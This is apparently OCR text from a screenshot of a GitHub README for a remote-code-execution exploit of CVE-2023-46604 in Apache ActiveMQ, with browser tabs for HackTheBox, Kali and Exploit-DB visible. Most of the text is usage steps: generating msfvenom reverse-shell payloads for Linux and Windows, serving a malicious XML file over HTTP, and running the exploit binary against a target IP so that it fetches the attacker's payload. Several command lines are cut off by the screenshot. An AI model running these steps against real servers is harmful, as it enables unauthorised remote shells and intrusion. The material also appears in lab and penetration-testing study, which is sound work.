 ChatGPT -
Hack The B
Broker-1.pdf
Saumyaj
NVD - CVE
CVE-2023-
https://github.com/SaumyajeetDas/CVE-2023-4
HackTheBox “Cap” Wa…
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
README
CVE-2023-46604-RCE-Reverse-Shell-
Apache-ActiveMQ
This exploit builds upon the foundational work available at https://github.com/
X1cT34m (https://github.com/X1r0z/ActiveMQ-RCE). We have further developed
the technique to achieve a reverse shell utilizing the Metasploit Framework
(https://github.com/rapid7/metasploit-framework).
Usage:
Important: Manually change the IP Address (0.0.0.0 on line 11) in the XML
files with the IP Address where the payload will be generated. If u follow the
below commands it will be your Listner IP Addess. Also
{IP_Of_Hosted_XML_File} will be your Listner IP Address.
For Linux/Unix Targets
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Re
cd CVE-2023-46604-RCE-Reverse-Shell
msfvenom -p linux/x64/shell_reverse_tcp LHOST={Your_Listener_IP/
python3 -m http.server 8001
./ActiveMQ-RCE -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}:
For Windows Targets
git clone https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Re
cd CVE-2023-46604-RCE-Reverse-Shell
msfvenom -p windows/x64/shell_reverse_tcp LHOST={Your_Listener_I
python3 -m http.server 8001
./ActiveMQ-RCE -i {Target_IP} -u http://{IP_Of_Hosted_XML_File}:
Usage of ActiveMQ-RCE.exe:
-i string
ActiveMQ Server IP or Host
No releases published
Packages
No packages published
Languages
Go 100.0%